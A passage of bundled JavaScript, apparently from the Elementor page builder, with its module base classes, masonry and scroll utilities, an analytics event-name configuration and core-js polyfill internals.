if('variables'===settings.cssOutput){
this.resetCssVariables($element);
return;
}
css.width='';
css[settings.direction]='';
$element.css(css);
},
applyCssVariables($element, css){
$element.css('--stretch-width', css.width);
if(!!css.left){
$element.css('--stretch-left', css.left);
}else{
$element.css('--stretch-right', css.right);
}},
resetCssVariables($element){
$element.css({
'--stretch-width': '',
'--stretch-left': '',
'--stretch-right': ''
});
}});
}),
"../assets/dev/js/modules/imports/args-object.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
"use strict";
var _interopRequireDefault=__webpack_require__( "../node_modules/@babel/runtime/helpers/interopRequireDefault.js");
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
var _instanceType=_interopRequireDefault(__webpack_require__( "../assets/dev/js/modules/imports/instance-type.js"));
var _isInstanceof=_interopRequireDefault(__webpack_require__( "../assets/dev/js/editor/utils/is-instanceof.js"));
class ArgsObject extends _instanceType.default {
static getInstanceType(){
return 'ArgsObject';
}
constructor(args){
super();
this.args=args;
}
requireArgument(property, args=this.args){
if(!Object.prototype.hasOwnProperty.call(args, property)){
throw Error(`${property} is required.`);
}}
requireArgumentType(property, type, args=this.args){
this.requireArgument(property, args);
if(typeof args[property]!==type){
throw Error(`${property} invalid type: ${type}.`);
}}
requireArgumentInstance(property, instance, args=this.args){
this.requireArgument(property, args);
if(!(args[property] instanceof instance)&&!(0, _isInstanceof.default)(args[property], instance)){
throw Error(`${property} invalid instance.`);
}}
requireArgumentConstructor(property, type, args=this.args){
this.requireArgument(property, args);
if(args[property].constructor.toString()!==type.prototype.constructor.toString()){
throw Error(`${property} invalid constructor type.`);
}}
}
exports["default"]=ArgsObject;
}),
"../assets/dev/js/modules/imports/force-method-implementation.js":
((__unused_webpack_module, exports)=> {
"use strict";
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=exports.ForceMethodImplementation=void 0;
class ForceMethodImplementation extends Error {
constructor(info={}, args={}){
super(`${info.isStatic ? 'static ':''}${info.fullName}() should be implemented, please provide '${info.functionName||info.fullName}' functionality.`, args);
if(Object.keys(args).length){
console.error(args);
}
Error.captureStackTrace(this, ForceMethodImplementation);
}}
exports.ForceMethodImplementation=ForceMethodImplementation;
var _default=args=> {
const stack=Error().stack,
caller=stack.split('\n')[2].trim(),
callerName=caller.startsWith('at new') ? 'constructor':caller.split(' ')[1],
info={};
info.functionName=callerName;
info.fullName=callerName;
if(info.functionName.includes('.')){
const parts=info.functionName.split('.');
info.className=parts[0];
info.functionName=parts[1];
}else{
info.isStatic=true;
}
throw new ForceMethodImplementation(info, args);
};
exports["default"]=_default;
}),
"../assets/dev/js/modules/imports/instance-type.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
"use strict";
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
__webpack_require__( "../node_modules/core-js/modules/es.array.push.js");
__webpack_require__( "../node_modules/core-js/modules/esnext.iterator.constructor.js");
__webpack_require__( "../node_modules/core-js/modules/esnext.iterator.for-each.js");
class InstanceType {
static [Symbol.hasInstance](target){
let result=super[Symbol.hasInstance](target);
if(target&&!target.constructor.getInstanceType){
return result;
}
if(target){
if(!target.instanceTypes){
target.instanceTypes=[];
}
if(!result){
if(this.getInstanceType()===target.constructor.getInstanceType()){
result=true;
}}
if(result){
const name=this.getInstanceType===InstanceType.getInstanceType ? 'BaseInstanceType':this.getInstanceType();
if(-1===target.instanceTypes.indexOf(name)){
target.instanceTypes.push(name);
}}
}
if(!result&&target){
result=target.instanceTypes&&Array.isArray(target.instanceTypes)&&-1!==target.instanceTypes.indexOf(this.getInstanceType());
}
return result;
}
static getInstanceType(){
elementorModules.ForceMethodImplementation();
}
constructor(){
let target=new.target;
const prototypes=[];
while (target.__proto__&&target.__proto__.name){
prototypes.push(target.__proto__);
target=target.__proto__;
}
prototypes.reverse().forEach(proto=> this instanceof proto);
}}
exports["default"]=InstanceType;
}),
"../assets/dev/js/modules/imports/module.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
__webpack_require__( "../node_modules/core-js/modules/es.array.push.js");
__webpack_require__( "../node_modules/core-js/modules/esnext.iterator.constructor.js");
__webpack_require__( "../node_modules/core-js/modules/esnext.iterator.filter.js");
__webpack_require__( "../node_modules/core-js/modules/esnext.iterator.for-each.js");
const Module=function (){
const $=jQuery,
instanceParams=arguments,
self=this,
events={};
let settings;
const ensureClosureMethods=function (){
$.each(self, function (methodName){
const oldMethod=self[methodName];
if('function'!==typeof oldMethod){
return;
}
self[methodName]=function (){
return oldMethod.apply(self, arguments);
};});
};
const initSettings=function (){
settings=self.getDefaultSettings();
const instanceSettings=instanceParams[0];
if(instanceSettings){
$.extend(true, settings, instanceSettings);
}};
const init=function (){
self.__construct.apply(self, instanceParams);
ensureClosureMethods();
initSettings();
self.trigger('init');
};
this.getItems=function (items, itemKey){
if(itemKey){
const keyStack=itemKey.split('.'),
currentKey=keyStack.splice(0, 1);
if(!keyStack.length){
return items[currentKey];
}
if(!items[currentKey]){
return;
}
return this.getItems(items[currentKey], keyStack.join('.'));
}
return items;
};
this.getSettings=function (setting){
return this.getItems(settings, setting);
};
this.setSettings=function (settingKey, value, settingsContainer){
if(!settingsContainer){
settingsContainer=settings;
}
if('object'===typeof settingKey){
$.extend(settingsContainer, settingKey);
return self;
}
const keyStack=settingKey.split('.'),
currentKey=keyStack.splice(0, 1);
if(!keyStack.length){
settingsContainer[currentKey]=value;
return self;
}
if(!settingsContainer[currentKey]){
settingsContainer[currentKey]={};}
return self.setSettings(keyStack.join('.'), value, settingsContainer[currentKey]);
};
this.getErrorMessage=function (type, functionName){
let message;
switch (type){
case 'forceMethodImplementation':
message=`The method '${functionName}' must to be implemented in the inheritor child.`;
break;
default:
message='An error occurs';
}
return message;
};
this.forceMethodImplementation=function (functionName){
throw new Error(this.getErrorMessage('forceMethodImplementation', functionName));
};
this.on=function (eventName, callback){
if('object'===typeof eventName){
$.each(eventName, function (singleEventName){
self.on(singleEventName, this);
});
return self;
}
const eventNames=eventName.split(' ');
eventNames.forEach(function (singleEventName){
if(!events[singleEventName]){
events[singleEventName]=[];
}
events[singleEventName].push(callback);
});
return self;
};
this.off=function (eventName, callback){
if(!events[eventName]){
return self;
}
if(!callback){
delete events[eventName];
return self;
}
const callbackIndex=events[eventName].indexOf(callback);
if(-1!==callbackIndex){
delete events[eventName][callbackIndex];
events[eventName]=events[eventName].filter(val=> val);
}
return self;
};
this.trigger=function (eventName){
const methodName='on' + eventName[0].toUpperCase() + eventName.slice(1),
params=Array.prototype.slice.call(arguments, 1);
if(self[methodName]){
self[methodName].apply(self, params);
}
const callbacks=events[eventName];
if(!callbacks){
return self;
}
$.each(callbacks, function (index, callback){
callback.apply(self, params);
});
return self;
};
init();
};
Module.prototype.__construct=function (){};
Module.prototype.getDefaultSettings=function (){
return {};};
Module.prototype.getConstructorID=function (){
return this.constructor.name;
};
Module.extend=function (properties){
const $=jQuery,
parent=this;
const child=function (){
return parent.apply(this, arguments);
};
$.extend(child, parent);
child.prototype=Object.create($.extend({}, parent.prototype, properties));
child.prototype.constructor=child;
child.__super__=parent.prototype;
return child;
};
module.exports=Module;
}),
"../assets/dev/js/modules/imports/utils/masonry.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
"use strict";
var _interopRequireDefault=__webpack_require__( "../node_modules/@babel/runtime/helpers/interopRequireDefault.js");
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
__webpack_require__( "../node_modules/core-js/modules/es.array.push.js");
var _viewModule=_interopRequireDefault(__webpack_require__( "../assets/dev/js/modules/imports/view-module.js"));
var _default=exports["default"]=_viewModule.default.extend({
getDefaultSettings(){
return {
container: null,
items: null,
columnsCount: 3,
verticalSpaceBetween: 30
};},
getDefaultElements(){
return {
$container: jQuery(this.getSettings('container')),
$items: jQuery(this.getSettings('items'))
};},
run(){
var heights=[],
distanceFromTop=this.elements.$container.position().top,
settings=this.getSettings(),
columnsCount=settings.columnsCount;
distanceFromTop +=parseInt(this.elements.$container.css('margin-top'), 10);
this.elements.$items.each(function (index){
var row=Math.floor(index / columnsCount),
$item=jQuery(this),
itemHeight=$item[0].getBoundingClientRect().height + settings.verticalSpaceBetween;
if(row){
var itemPosition=$item.position(),
indexAtRow=index % columnsCount,
pullHeight=itemPosition.top - distanceFromTop - heights[indexAtRow];
pullHeight -=parseInt($item.css('margin-top'), 10);
pullHeight *=-1;
$item.css('margin-top', pullHeight + 'px');
heights[indexAtRow] +=itemHeight;
}else{
heights.push(itemHeight);
}});
}});
}),
"../assets/dev/js/modules/imports/utils/scroll.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
"use strict";
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
__webpack_require__( "../node_modules/core-js/modules/es.array.push.js");
class Scroll {
static scrollObserver(obj){
let lastScrollY=0;
const buildThresholds=(sensitivityPercentage=0)=> {
const thresholds=[];
if(sensitivityPercentage > 0&&sensitivityPercentage <=100){
const increment=100 / sensitivityPercentage;
for (let i=0; i <=100; i +=increment){
thresholds.push(i / 100);
}}else{
thresholds.push(0);
}
return thresholds;
};
const options={
root: obj.root||null,
rootMargin: obj.offset||'0px',
threshold: buildThresholds(obj.sensitivity)
};
function handleIntersect(entries){
const currentScrollY=entries[0].boundingClientRect.y,
isInViewport=entries[0].isIntersecting,
intersectionScrollDirection=currentScrollY < lastScrollY ? 'down':'up',
scrollPercentage=Math.abs(parseFloat((entries[0].intersectionRatio * 100).toFixed(2)));
obj.callback({
sensitivity: obj.sensitivity,
isInViewport,
scrollPercentage,
intersectionScrollDirection
});
lastScrollY=currentScrollY;
}
return new IntersectionObserver(handleIntersect, options);
}
static getElementViewportPercentage($element, offsetObj={}){
const elementOffset=$element[0].getBoundingClientRect(),
offsetStart=offsetObj.start||0,
offsetEnd=offsetObj.end||0,
windowStartOffset=window.innerHeight * offsetStart / 100,
windowEndOffset=window.innerHeight * offsetEnd / 100,
y1=elementOffset.top - window.innerHeight,
y2=elementOffset.top + windowStartOffset + $element.height(),
startPosition=0 - y1 + windowStartOffset,
endPosition=y2 - y1 + windowEndOffset,
percent=Math.max(0, Math.min(startPosition / endPosition, 1));
return parseFloat((percent * 100).toFixed(2));
}
static getPageScrollPercentage(offsetObj={}, limitPageHeight){
const offsetStart=offsetObj.start||0,
offsetEnd=offsetObj.end||0,
initialPageHeight=limitPageHeight||document.documentElement.scrollHeight - document.documentElement.clientHeight,
heightOffset=initialPageHeight * offsetStart / 100,
pageRange=initialPageHeight + heightOffset + initialPageHeight * offsetEnd / 100,
scrollPos=document.documentElement.scrollTop + document.body.scrollTop + heightOffset;
return scrollPos / pageRange * 100;
}}
exports["default"]=Scroll;
}),
"../assets/dev/js/modules/imports/view-module.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
"use strict";
var _interopRequireDefault=__webpack_require__( "../node_modules/@babel/runtime/helpers/interopRequireDefault.js");
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
var _module=_interopRequireDefault(__webpack_require__( "../assets/dev/js/modules/imports/module.js"));
var _default=exports["default"]=_module.default.extend({
elements: null,
getDefaultElements(){
return {};},
bindEvents(){},
onInit(){
this.initElements();
this.bindEvents();
},
initElements(){
this.elements=this.getDefaultElements();
}});
}),
"../assets/dev/js/modules/modules.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
"use strict";
var _interopRequireDefault=__webpack_require__( "../node_modules/@babel/runtime/helpers/interopRequireDefault.js");
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
var _module=_interopRequireDefault(__webpack_require__( "../assets/dev/js/modules/imports/module.js"));
var _viewModule=_interopRequireDefault(__webpack_require__( "../assets/dev/js/modules/imports/view-module.js"));
var _argsObject=_interopRequireDefault(__webpack_require__( "../assets/dev/js/modules/imports/args-object.js"));
var _masonry=_interopRequireDefault(__webpack_require__( "../assets/dev/js/modules/imports/utils/masonry.js"));
var _scroll=_interopRequireDefault(__webpack_require__( "../assets/dev/js/modules/imports/utils/scroll.js"));
var _forceMethodImplementation=_interopRequireDefault(__webpack_require__( "../assets/dev/js/modules/imports/force-method-implementation.js"));
var _templateRegistryHelpers=__webpack_require__( "../app/modules/import-export-customization/assets/js/shared/utils/template-registry-helpers.js");
var _customizationDialogs=__webpack_require__( "../app/modules/import-export-customization/assets/js/shared/registry/customization-dialogs.js");
var _appsEventTracking=__webpack_require__( "../app/assets/js/event-track/apps-event-tracking.js");
var _wpDashboardTracking=_interopRequireDefault(__webpack_require__( "../app/assets/js/event-track/wp-dashboard-tracking.js"));
var _default=exports["default"]=window.elementorModules={
Module: _module.default,
ViewModule: _viewModule.default,
ArgsObject: _argsObject.default,
ForceMethodImplementation: _forceMethodImplementation.default,
utils: {
Masonry: _masonry.default,
Scroll: _scroll.default
},
importExport: {
createGetInitialState: _templateRegistryHelpers.createGetInitialState,
customizationDialogsRegistry: _customizationDialogs.customizationDialogsRegistry
},
appsEventTracking: {
AppsEventTracking: _appsEventTracking.AppsEventTracking
},
wpDashboardTracking: {
WpDashboardTracking: _wpDashboardTracking.default
}};
}),
"../core/common/modules/events-manager/assets/js/events-config.js":
((__unused_webpack_module, exports)=> {
"use strict";
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
const eventsConfig={
triggers: {
click: 'Click',
accordionClick: 'Accordion Click',
toggleClick: 'Toggle Click',
dropdownClick: 'Click Dropdown',
editorLoaded: 'Editor Loaded',
visible: 'Visible',
pageLoaded: 'Page Loaded'
},
locations: {
widgetPanel: 'Widget Panel',
topBar: 'Top Bar',
elementorEditor: 'Elementor Editor',
templatesLibrary: {
library: 'Templates Library'
},
app: {
import: 'Import Kit',
export: 'Export Kit',
kitLibrary: 'Kit Library',
cloudKitLibrary: 'Cloud Kit Library'
},
variables: 'Variables Panel',
admin: 'WP admin'
},
secondaryLocations: {
layout: 'Layout Section',
basic: 'Basic Section',
'pro-elements': 'Pro Section',
general: 'General Section',
'theme-elements': 'Site Section',
'theme-elements-single': 'Single Section',
'woocommerce-elements': 'WooCommerce Section',
wordpress: 'WordPress Section',
categories: 'Widgets Tab',
global: 'Globals Tab',
'whats-new': 'What\'s New',
'document-settings': 'Document Settings icon',
'preview-page': 'Preview Page',
'publish-button': 'Publish Button',
'widget-panel': 'Widget Panel Icon',
finder: 'Finder',
help: 'Help',
elementorLogoDropdown: 'top_bar_elementor_logo_dropdown',
elementorLogo: 'Elementor Logo',
eLogoMenu: 'E-logo Menu',
notes: 'Notes',
siteSettings: 'Site Settings',
structure: 'Structure',
documentNameDropdown: 'Document Name dropdown',
responsiveControls: 'Responsive controls',
launchpad: 'launchpad',
checklistHeader: 'Checklist Header',
checklistSteps: 'Checklist Steps',
userPreferences: 'User Preferences',
contextMenu: 'Context Menu',
templateLibrary: {
saveModal: 'Save to Modal',
moveModal: 'Move to Modal',
bulkMoveModal: 'Bulk Move to Modal',
copyModal: 'Copy to Modal',
bulkCopyModal: 'Bulk Copy to Modal',
saveModalSelectFolder: 'Save to Modal - select folder',
saveModalSelectConnect: 'Save to Modal - connect',
saveModalSelectUpgrade: 'Save to Modal - upgrade',
importModal: 'Import Modal',
newFolderModal: 'New Folder Modal',
deleteDialog: 'Delete Dialog',
deleteFolderDialog: 'Delete Folder Dialog',
renameDialog: 'Rename Dialog',
createFolderDialog: 'Create Folder Dialog',
applySettingsDialog: 'Apply Settings Dialog',
cloudTab: 'Cloud Tab',
siteTab: 'Site Tab',
cloudTabFolder: 'Cloud Tab - Folder',
cloudTabConnect: 'Cloud Tab - Connect',
cloudTabUpgrade: 'Cloud Tab - Upgrade',
morePopup: 'Context Menu',
quotaBar: 'Quota Bar'
},
kitLibrary: {
cloudKitLibrary: 'kits_cloud_library',
cloudKitLibraryConnect: 'kits_cloud_library_connect',
cloudKitLibraryUpgrade: 'kits_cloud_library_upgrade',
kitExportCustomization: 'kit_export_customization',
kitExport: 'kit_export',
kitExportCustomizationEdit: 'kit_export_customization_edit',
kitExportSummary: 'kit_export_summary',
kitImportUploadBox: 'kit_import_upload_box',
kitImportCustomization: 'kit_import_customization',
kitImportSummary: 'kit_import_summary'
},
variablesPopover: 'Variables Popover',
admin: {
pluginToolsTab: 'plugin_tools_tab',
pluginWebsiteTemplatesTab: 'plugin_website_templates_tab'
}},
elements: {
accordionSection: 'Accordion section',
buttonIcon: 'Button Icon',
mainCta: 'Main CTA',
button: 'Button',
link: 'Link',
dropdown: 'Dropdown',
toggle: 'Toggle',
launchpadChecklist: 'Checklist popup'
},
names: {
v1: {
layout: 'v1_widgets_tab_layout_section',
basic: 'v1_widgets_tab_basic_section',
'pro-elements': 'v1_widgets_tab_pro_section',
general: 'v1_widgets_tab_general_section',
'theme-elements': 'v1_widgets_tab_site_section',
'theme-elements-single': 'v1_widgets_tab_single_section',
'woocommerce-elements': 'v1_widgets_tab_woocommerce_section',
wordpress: 'v1_widgets_tab_wordpress_section',
categories: 'v1_widgets_tab',
global: 'v1_globals_tab'
},
topBar: {
whatsNew: 'top_bar_whats_new',
documentSettings: 'top_bar_document_settings_icon',
previewPage: 'top_bar_preview_page',
publishButton: 'top_bar_publish_button',
widgetPanel: 'top_bar_widget_panel_icon',
finder: 'top_bar_finder',
help: 'top_bar_help',
history: 'top_bar_elementor_logo_dropdown_history',
userPreferences: 'top_bar_elementor_logo_dropdown_user_preferences',
keyboardShortcuts: 'top_bar_elementor_logo_dropdown_keyboard_shortcuts',
exitToWordpress: 'top_bar_elementor_logo_dropdown_exit_to_wordpress',
themeBuilder: 'top_bar_elementor_logo_dropdown_theme_builder',
notes: 'top_bar_notes',
siteSettings: 'top_bar_site_setting',
structure: 'top_bar_structure',
documentNameDropdown: 'top_bar_document_name_dropdown',
responsiveControls: 'top_bar_responsive_controls',
launchpadOn: 'top_bar_checklist_icon_show',
launchpadOff: 'top_bar_checklist_icon_hide',
elementorLogoDropdown: 'open_e_menu',
connectAccount: 'connect_account',
accountConnected: 'account_connected'
},
elementorEditor: {
checklist: {
checklistHeaderClose: 'checklist_header_close_icon',
checklistFirstPopup: 'checklist popup triggered'
},
userPreferences: {
checklistShow: 'checklist_userpreferences_toggle_show',
checklistHide: 'checklist_userpreferences_toggle_hide'
}},
variables: {
open: 'open_variables_popover',
add: 'add_new_variable',
connect: 'connect_variable',
save: 'save_new_variable'
}}
};
var _default=exports["default"]=eventsConfig;
}),
"../node_modules/@babel/runtime/helpers/interopRequireDefault.js":
((module)=> {
function _interopRequireDefault(e){
return e&&e.__esModule ? e:{
"default": e
};}
module.exports=_interopRequireDefault, module.exports.__esModule=true, module.exports["default"]=module.exports;
}),
"../node_modules/core-js/internals/a-callable.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var isCallable=__webpack_require__( "../node_modules/core-js/internals/is-callable.js");
var tryToString=__webpack_require__( "../node_modules/core-js/internals/try-to-string.js");
var $TypeError=TypeError;
module.exports=function (argument){
if(isCallable(argument)) return argument;
throw new $TypeError(tryToString(argument) + ' is not a function');
};
}),
"../node_modules/core-js/internals/an-instance.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var isPrototypeOf=__webpack_require__( "../node_modules/core-js/internals/object-is-prototype-of.js");
var $TypeError=TypeError;
module.exports=function (it, Prototype){
if(isPrototypeOf(Prototype, it)) return it;
throw new $TypeError('Incorrect invocation');
};
}),
"../node_modules/core-js/internals/an-object.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var isObject=__webpack_require__( "../node_modules/core-js/internals/is-object.js");
var $String=String;
var $TypeError=TypeError;
module.exports=function (argument){
if(isObject(argument)) return argument;
throw new $TypeError($String(argument) + ' is not an object');
};
}),
"../node_modules/core-js/internals/array-includes.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var toIndexedObject=__webpack_require__( "../node_modules/core-js/internals/to-indexed-object.js");
var toAbsoluteIndex=__webpack_require__( "../node_modules/core-js/internals/to-absolute-index.js");
var lengthOfArrayLike=__webpack_require__( "../node_modules/core-js/internals/length-of-array-like.js");
var createMethod=function (IS_INCLUDES){
return function ($this, el, fromIndex){
var O=toIndexedObject($this);
var length=lengthOfArrayLike(O);
if(length===0) return !IS_INCLUDES&&-1;
var index=toAbsoluteIndex(fromIndex, length);
var value;
if(IS_INCLUDES&&el!==el) while (length > index){
value=O[index++];
if(value!==value) return true;
} else for (;length > index; index++){
if((IS_INCLUDES||index in O)&&O[index]===el) return IS_INCLUDES||index||0;
} return !IS_INCLUDES&&-1;
};};
module.exports={
includes: createMethod(true),
indexOf: createMethod(false)
};
}),
"../node_modules/core-js/internals/array-set-length.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var DESCRIPTORS=__webpack_require__( "../node_modules/core-js/internals/descriptors.js");
var isArray=__webpack_require__( "../node_modules/core-js/internals/is-array.js");
var $TypeError=TypeError;
var getOwnPropertyDescriptor=Object.getOwnPropertyDescriptor;
var SILENT_ON_NON_WRITABLE_LENGTH_SET=DESCRIPTORS&&!function (){
if(this!==undefined) return true;
try {
Object.defineProperty([], 'length', { writable: false }).length=1;
} catch (error){
return error instanceof TypeError;
}}();
module.exports=SILENT_ON_NON_WRITABLE_LENGTH_SET ? function (O, length){
if(isArray(O)&&!getOwnPropertyDescriptor(O, 'length').writable){
throw new $TypeError('Cannot set read only .length');
} return O.length=length;
}:function (O, length){
return O.length=length;
};
}),
"../node_modules/core-js/internals/call-with-safe-iteration-closing.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var anObject=__webpack_require__( "../node_modules/core-js/internals/an-object.js");
var iteratorClose=__webpack_require__( "../node_modules/core-js/internals/iterator-close.js");
module.exports=function (iterator, fn, value, ENTRIES){
try {
return ENTRIES ? fn(anObject(value)[0], value[1]):fn(value);
} catch (error){
iteratorClose(iterator, 'throw', error);
}};
}),
"../node_modules/core-js/internals/classof-raw.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var uncurryThis=__webpack_require__( "../node_modules/core-js/internals/function-uncurry-this.js");
var toString=uncurryThis({}.toString);
var stringSlice=uncurryThis(''.slice);
module.exports=function (it){
return stringSlice(toString(it), 8, -1);
};
}),
"../node_modules/core-js/internals/classof.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var TO_STRING_TAG_SUPPORT=__webpack_require__( "../node_modules/core-js/internals/to-string-tag-support.js");
var isCallable=__webpack_require__( "../node_modules/core-js/internals/is-callable.js");
var classofRaw=__webpack_require__( "../node_modules/core-js/internals/classof-raw.js");
var wellKnownSymbol=__webpack_require__( "../node_modules/core-js/internals/well-known-symbol.js");
var TO_STRING_TAG=wellKnownSymbol('toStringTag');
var $Object=Object;
var CORRECT_ARGUMENTS=classofRaw(function (){ return arguments; }())==='Arguments';
var tryGet=function (it, key){
try {
return it[key];
} catch (error){  }};
module.exports=TO_STRING_TAG_SUPPORT ? classofRaw:function (it){
var O, tag, result;
return it===undefined ? 'Undefined':it===null ? 'Null'
: typeof (tag=tryGet(O=$Object(it), TO_STRING_TAG))=='string' ? tag
: CORRECT_ARGUMENTS ? classofRaw(O)
: (result=classofRaw(O))==='Object'&&isCallable(O.callee) ? 'Arguments':result;
};
}),
"../node_modules/core-js/internals/copy-constructor-properties.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var hasOwn=__webpack_require__( "../node_modules/core-js/internals/has-own-property.js");
var ownKeys=__webpack_require__( "../node_modules/core-js/internals/own-keys.js");
var getOwnPropertyDescriptorModule=__webpack_require__( "../node_modules/core-js/internals/object-get-own-property-descriptor.js");
var definePropertyModule=__webpack_require__( "../node_modules/core-js/internals/object-define-property.js");
module.exports=function (target, source, exceptions){
var keys=ownKeys(source);
var defineProperty=definePropertyModule.f;
var getOwnPropertyDescriptor=getOwnPropertyDescriptorModule.f;
for (var i=0; i < keys.length; i++){
var key=keys[i];
if(!hasOwn(target, key)&&!(exceptions&&hasOwn(exceptions, key))){
defineProperty(target, key, getOwnPropertyDescriptor(source, key));
}}
};
}),
"../node_modules/core-js/internals/correct-prototype-getter.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var fails=__webpack_require__( "../node_modules/core-js/internals/fails.js");
module.exports = !fails(function (){
function F(){  }
F.prototype.constructor=null;
return Object.getPrototypeOf(new F())!==F.prototype;
});
}),
"../node_modules/core-js/internals/create-iter-result-object.js":
((module)=> {
"use strict";
module.exports=function (value, done){
return { value: value, done: done };};
}),
"../node_modules/core-js/internals/create-non-enumerable-property.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var DESCRIPTORS=__webpack_require__( "../node_modules/core-js/internals/descriptors.js");
var definePropertyModule=__webpack_require__( "../node_modules/core-js/internals/object-define-property.js");
var createPropertyDescriptor=__webpack_require__( "../node_modules/core-js/internals/create-property-descriptor.js");
module.exports=DESCRIPTORS ? function (object, key, value){
return definePropertyModule.f(object, key, createPropertyDescriptor(1, value));
}:function (object, key, value){
object[key]=value;
return object;
};
}),
"../node_modules/core-js/internals/create-property-descriptor.js":
((module)=> {
"use strict";
module.exports=function (bitmap, value){
return {
enumerable: !(bitmap & 1),
configurable: !(bitmap & 2),
writable: !(bitmap & 4),
value: value
};};
}),
"../node_modules/core-js/internals/create-property.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var DESCRIPTORS=__webpack_require__( "../node_modules/core-js/internals/descriptors.js");
var definePropertyModule=__webpack_require__( "../node_modules/core-js/internals/object-define-property.js");
var createPropertyDescriptor=__webpack_require__( "../node_modules/core-js/internals/create-property-descriptor.js");
module.exports=function (object, key, value){
if(DESCRIPTORS) definePropertyModule.f(object, key, createPropertyDescriptor(0, value));
else object[key]=value;
};
}),
"../node_modules/core-js/internals/define-built-in-accessor.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var makeBuiltIn=__webpack_require__( "../node_modules/core-js/internals/make-built-in.js");
var defineProperty=__webpack_require__( "../node_modules/core-js/internals/object-define-property.js");
module.exports=function (target, name, descriptor){
if(descriptor.get) makeBuiltIn(descriptor.get, name, { getter: true });
if(descriptor.set) makeBuiltIn(descriptor.set, name, { setter: true });
return defineProperty.f(target, name, descriptor);
};
}),
"../node_modules/core-js/internals/define-built-in.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var isCallable=__webpack_require__( "../node_modules/core-js/internals/is-callable.js");
var definePropertyModule=__webpack_require__( "../node_modules/core-js/internals/object-define-property.js");
var makeBuiltIn=__webpack_require__( "../node_modules/core-js/internals/make-built-in.js");
var defineGlobalProperty=__webpack_require__( "../node_modules/core-js/internals/define-global-property.js");
module.exports=function (O, key, value, options){
if(!options) options={};
var simple=options.enumerable;
var name=options.name!==undefined ? options.name:key;
if(isCallable(value)) makeBuiltIn(value, name, options);
if(options.global){
if(simple) O[key]=value;
else defineGlobalProperty(key, value);
}else{
try {
if(!options.unsafe) delete O[key];
else if(O[key]) simple=true;
} catch (error){  }
if(simple) O[key]=value;
else definePropertyModule.f(O, key, {
value: value,
enumerable: false,
configurable: !options.nonConfigurable,
writable: !options.nonWritable
});
} return O;
};
}),
"../node_modules/core-js/internals/define-built-ins.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var defineBuiltIn=__webpack_require__( "../node_modules/core-js/internals/define-built-in.js");
module.exports=function (target, src, options){
for (var key in src) defineBuiltIn(target, key, src[key], options);
return target;
};
}),
"../node_modules/core-js/internals/define-global-property.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var globalThis=__webpack_require__( "../node_modules/core-js/internals/global-this.js");
var defineProperty=Object.defineProperty;
module.exports=function (key, value){
try {
defineProperty(globalThis, key, { value: value, configurable: true, writable: true });
} catch (error){
globalThis[key]=value;
} return value;
};
}),
"../node_modules/core-js/internals/descriptors.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var fails=__webpack_require__( "../node_modules/core-js/internals/fails.js");
module.exports = !fails(function (){
return Object.defineProperty({}, 1, { get: function (){ return 7; }})[1]!==7;
});
}),
"../node_modules/core-js/internals/document-create-element.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var globalThis=__webpack_require__( "../node_modules/core-js/internals/global-this.js");
var isObject=__webpack_require__( "../node_modules/core-js/internals/is-object.js");
var document=globalThis.document;
var EXISTS=isObject(document)&&isObject(document.createElement);
module.exports=function (it){
return EXISTS ? document.createElement(it):{};};
}),
"../node_modules/core-js/internals/does-not-exceed-safe-integer.js":
((module)=> {
"use strict";
var $TypeError=TypeError;
var MAX_SAFE_INTEGER=0x1FFFFFFFFFFFFF;
module.exports=function (it){
if(it > MAX_SAFE_INTEGER) throw $TypeError('Maximum allowed index exceeded');
return it;
};
}),
"../node_modules/core-js/internals/enum-bug-keys.js":
((module)=> {
"use strict";
module.exports=[
'constructor',
'hasOwnProperty',
'isPrototypeOf',
'propertyIsEnumerable',
'toLocaleString',
'toString',
'valueOf'
];
}),
"../node_modules/core-js/internals/environment-user-agent.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var globalThis=__webpack_require__( "../node_modules/core-js/internals/global-this.js");
var navigator=globalThis.navigator;
var userAgent=navigator&&navigator.userAgent;
module.exports=userAgent ? String(userAgent):'';
}),
"../node_modules/core-js/internals/environment-v8-version.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var globalThis=__webpack_require__( "../node_modules/core-js/internals/global-this.js");
var userAgent=__webpack_require__( "../node_modules/core-js/internals/environment-user-agent.js");
var process=globalThis.process;
var Deno=globalThis.Deno;
var versions=process&&process.versions||Deno&&Deno.version;
var v8=versions&&versions.v8;
var match, version;
if(v8){
match=v8.split('.');
